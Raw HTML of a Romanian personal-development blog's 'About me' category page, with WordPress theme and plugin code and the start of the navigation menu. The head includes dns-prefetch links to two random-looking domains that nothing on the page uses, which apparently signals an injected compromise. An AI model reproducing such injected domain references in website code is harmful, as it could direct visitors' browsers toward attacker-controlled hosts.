

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stefancristina.ro/category/despre-mine/
body_size: 12522
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
	<title>Despre mine Archives - Stefan Cristina</title>

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://stefancristina.ro/category/despre-mine/" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Despre mine Archives - Stefan Cristina" />
<meta property="og:url" content="https://stefancristina.ro/category/despre-mine/" />
<meta property="og:site_name" content="Stefan Cristina" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Despre mine Archives - Stefan Cristina" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://stefancristina.ro/#website","url":"https://stefancristina.ro/","name":"Stefan Cristina","description":"Miracolul din mintea mea","potentialAction":{"@type":"SearchAction","target":"https://stefancristina.ro/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://stefancristina.ro/category/despre-mine/#webpage","url":"https://stefancristina.ro/category/despre-mine/","inLanguage":"ro-RO","name":"Despre mine Archives - Stefan Cristina","isPartOf":{"@id":"https://stefancristina.ro/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Stefan Cristina &raquo; Flux" href="https://stefancristina.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stefan Cristina &raquo; Flux comentarii" href="https://stefancristina.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stefan Cristina &raquo; Flux categorie Despre mine" href="https://stefancristina.ro/category/despre-mine/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stefancristina.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://stefancristina.ro/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://stefancristina.ro/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://stefancristina.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://stefancristina.ro/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://stefancristina.ro/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://stefancristina.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://stefancristina.ro/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://stefancristina.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css'  href='https://stefancristina.ro/wp-content/plugins/woocommerce/assets/css/select2.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='belletrist-core-dashboard-style-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://stefancristina.ro/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='belletrist-main-css'  href='https://stefancristina.ro/wp-content/themes/belletrist/assets/css/main.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='belletrist-core-style-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/css/belletrist-core.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://stefancristina.ro/wp-content/themes/belletrist/assets/plugins/magnific-popup/magnific-popup.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='belletrist-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Cinzel%3A300%2C400%2C400i%2C500%2C600%2C700%7CPlayfair+Display%3A300%2C400%2C400i%2C500%2C600%2C700%7CCormorant+Garamond%3A300%2C400%2C400i%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C400i%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='belletrist-style-css'  href='https://stefancristina.ro/wp-content/themes/belletrist/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='belletrist-style-inline-css' type='text/css'>
#qodef-page-footer-top-area { background-color: #000000;}#qodef-page-footer-bottom-area { background-color: #000000;}#qodef-page-inner { padding: 130px 0px 60px 0px;}.qodef-header--standard #qodef-page-header { height: 100px;}@media only screen and (max-width: 680px){h1 { font-size: 45px;}h2 { font-size: 35px;}}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://stefancristina.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='optimizepress-default-css'  href='https://stefancristina.ro/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.23' type='text/css' media='all' />
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' id='optimizepress-op-jquery-base-all-js-extra'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/stefancristina.ro\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.23","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/stefancristina.ro\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":[],"optimizemember":{"enabled":false,"version":"0"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.23' id='optimizepress-op-jquery-base-all-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2' id='revmin-js'></script>
<script type='text/javascript' id='jquery-blockui-js-extra'>
/* <![CDATA[ */
var jquery_blockui_params = {"cart_url":"https:\/\/stefancristina.ro\/checkout-woocomerce\/","i18n_view_cart":"Checkout"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Checkout","cart_url":"https:\/\/stefancristina.ro\/checkout-woocomerce\/","is_cart":"","cart_redirect_after_add":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='op3-dashboard-tracking-js-extra'>
/* <![CDATA[ */
var OPDashboardStats = {"pid":"","pageview_record_id":null,"rest_url":"https:\/\/stefancristina.ro\/wp-json\/opd\/v1\/opd-tracking"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.1.3' id='op3-dashboard-tracking-js'></script>
<link rel="https://api.w.org/" href="https://stefancristina.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://stefancristina.ro/wp-json/wp/v2/categories/82" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stefancristina.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stefancristina.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.1" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '3723ce9a88';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://stefancristina.ro/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">

        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://stefancristina.ro/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://stefancristina.ro/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stefancristina.ro/wp-content/uploads/2020/12/quill-pen-100x100.png" sizes="32x32" />
<link rel="icon" href="https://stefancristina.ro/wp-content/uploads/2020/12/quill-pen-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stefancristina.ro/wp-content/uploads/2020/12/quill-pen-300x300.png" />
<meta name="msapplication-TileImage" content="https://stefancristina.ro/wp-content/uploads/2020/12/quill-pen-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive category category-despre-mine category-82 wp-custom-logo theme-belletrist op-plugin qode-framework-1.1.3 woocommerce-no-js qodef-age-verification--opened  qodef-content-grid-1300 qodef-header--dark qodef-header--standard qodef-header-appearance--none qodef-mobile-header--minimal qodef-mobile-header-appearance--sticky qodef-drop-down-second--full-width qodef-drop-down-second--animate-height belletrist-core-1.0 -1.0 wpb-js-composer js-comp-ver-6.0.3 vc_responsive qodef-header-standard--right qodef-search--covers-header elementor-default elementor-kit-6040" itemscope itemtype="https://schema.org/WebPage">
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5T4SVV');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5T4SVV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header">
		<div id="qodef-page-header-inner" >
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://stefancristina.ro/" style="height:100px" rel="home">
	<img width="1684" height="824" src="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png 1684w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-300x147.png 300w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1024x501.png 1024w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-768x376.png 768w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1536x752.png 1536w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-600x294.png 600w" sizes="(max-width: 1684px) 100vw, 1684px" />	<img width="1684" height="824" src="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png 1684w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-300x147.png 300w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1024x501.png 1024w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-768x376.png 768w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1536x752.png 1536w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-600x294.png 600w" sizes="(max-width: 1684px) 100vw, 1684px" />	<img width="1684" height="824" src="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2.png 1684w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-300x147.png 300w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-1024x501.png 1024w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-768x376.png 768w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-1536x752.png 1536w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-600x294.png 600w" sizes="(max-width: 1684px) 100vw, 1684px" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-meniu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-5254 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/despre-mine/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Despre mine</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5423"><a href="https://stefancristina.ro/about-me/"><span class="qodef-menu-item-text">Cine sunt?</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://stefancristina.ro/about-me-3/"><span class="qodef-menu-item-text">Care este povestea mea?</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://stefancristina.ro/about-me-2/"><span class="qodef-menu-item-text">Care este viziunea mea?</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://stefancristina.ro/about-me-2-2/"><span class="qodef-menu-item-text">Cum pot să te ajut?</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5252 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/cartile-mele/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Cărțile mele</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5810"><a href="/timpul-pentru-un-nou-inceput/"><span class="qodef-menu-item-text">Timpul pentru un nou început</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805"><a href="https://stefancristina.ro/totul-incepe-cu-tine/"><span class="qodef-menu-item-text">Totul Incepe cu tine</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6555"><a href="https://stefancristina.ro/fii-parintele-pe-care-si-l-doreste-copilul-tau/"><span class="qodef-menu-item-text">Fii părintele pe care și-l dorește copilul tău</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://stefancristina.ro/cartea-parintilor-de-adolescenti/"><span class="qodef-menu-item-text">Cartea părinților de adolescenti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7382"><a href="https://stefancristina.ro/cum-poti-fi-fericit/"><span class="qodef-menu-item-text">Cum poti fi fericit</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7578"><a href="https://stefancristina.ro/secretele-mentalitatii-puternice/"><span class="qodef-menu-item-text">Secretele mentalitatii puternice</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5251"><a href="https://stefancristina.ro/category/articole-de-suflet/"><span class="qodef-menu-item-text">Articole</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5637"><a href="https://stefancristina.ro/personal-blog/"><span class="qodef-menu-item-text">Motivație</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5253 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/cum-te-pot-ajuta/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Cum te pot ajuta?</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a href="https://stefancristina.ro/online-consiliere/"><span class="qodef-menu-item-text">Consiliere online</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://stefancristina.ro/online-consiliere-2/"><span class="qodef-menu-item-text">Consiliere față în față</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://stefancristina.ro/online-consiliere-2-2/"><span class="qodef-menu-item-text">Workshopuri</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a href="https://stefancristina.ro/online-consiliere-2-3/"><span class="qodef-menu-item-text">Produse</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5256 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/metode-si-tehnici-de-relaxare/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Metode și tehnici terapeutice</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6331"><a href="https://stefancristina.ro/6172-2-2/"><span class="qodef-menu-item-text">Tehnica Thetahealing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6248"><a href="https://stefancristina.ro/privacy-policy/"><span class="qodef-menu-item-text">Meditația</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6251"><a href="https://stefancristina.ro/relaxarea-musculara-a-lui-jacobson/"><span class="qodef-menu-item-text">Relaxarea musculară a lui Jacobson</span></a></li>
